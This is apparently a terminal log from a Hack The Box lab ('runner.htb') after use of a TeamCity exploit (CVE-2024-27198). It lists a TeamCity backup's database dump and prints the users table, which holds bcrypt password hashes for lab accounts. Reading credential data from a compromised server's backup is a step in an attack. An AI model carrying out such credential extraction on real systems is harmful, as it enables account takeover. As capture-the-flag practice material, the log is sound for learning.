 ┌──(rev1ve㉿kali)-[~/cve/CVE-2024-27198-RCE]
└─$ cd /home/rev1ve/hackthebox/test/TeamCity_Backup_20240517_130814/database_dump/
┌──(rev1ve㉿kali)-[~/hackthebox/test/TeamCity_Backup_20240517_130814/database_dump]
└─$ ls
action_history db_version project_mapping usergroup_notification_data users
agent_pool domain_sequence remember_me usergroup_notification_events vcs_root
agent_pool_project hidden_health_item server usergroup_roles vcs_root_m
audit_additional_object meta_file_line server_health_items usergroups vcs_userna
backup_info node_locks server_property usergroup_watch_type
build_queue_order node_tasks server_statistics user_projects_visibility
comments permanent_tokens single_row user_property
config_persisting_tasks project stats_publisher_state user_roles
┌──(rev1ve㉿kali)-[~/hackthebox/test/TeamCity_Backup_20240517_130814/database_dump]
└─$ cat users
ID, USERNAME, PASSWORD, NAME, EMAIL, LAST_LOGIN_TIMESTAMP, ALGORITHM
1, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1715951069944
2, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 170915
11, h454nsec3032, $2a$07$PePgjiopKxFz/K.NRcL2l.ZmqFlxrF3YftihyQ3Rh9QokG4Hcn39i, , "", 1715951099517, BCRYPT
┌──(rev1ve㉿kali)-[~/hackthebox/test/TeamCity_Backup_20240517_130814/database_dump]
└─$